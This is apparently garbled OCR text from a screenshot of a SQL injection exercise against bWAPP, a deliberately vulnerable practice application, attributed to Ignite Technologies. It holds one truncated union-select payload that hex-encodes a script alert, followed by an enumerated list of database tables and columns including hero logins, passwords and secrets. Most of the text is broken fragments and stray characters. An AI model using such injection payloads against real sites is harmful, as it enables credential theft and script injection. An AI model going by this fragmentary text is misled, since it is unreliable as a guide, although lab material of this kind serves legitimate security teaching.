 php?title=' union select 1,concat(0x3c7363726970743e616c657274282249
bWAPP
IGNITE TECHNOLOGIES
�0�
bWAPP | blog | id
bWAPP | blog | owner
bWAPP | blog | entry
bWAPP | blog | date
bWAPP | heroes | id
bWAPP | heroes | login
bWAPP | heroes | password
bWAPP | heroes | secret
bWAPP | movies | id
OK
extre
!
Change Pa
curity Level
SQL
arch) /